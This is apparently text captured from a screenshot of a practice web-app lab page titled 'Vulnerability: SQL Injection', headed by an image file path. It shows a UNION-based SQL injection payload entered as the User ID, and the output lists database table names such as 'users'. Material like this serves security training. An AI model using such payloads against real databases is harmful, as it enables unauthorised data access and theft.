 Vulnerability: SQL Injection
User ID:
Submit
ID: 0' union select 1, table_name from information_schema.tables where table_schema='
First name: 1
Surname: guestbook
ID: 0' union select 1, table_name from information_schema.tables where table_schema='
First name: 1
Surname: users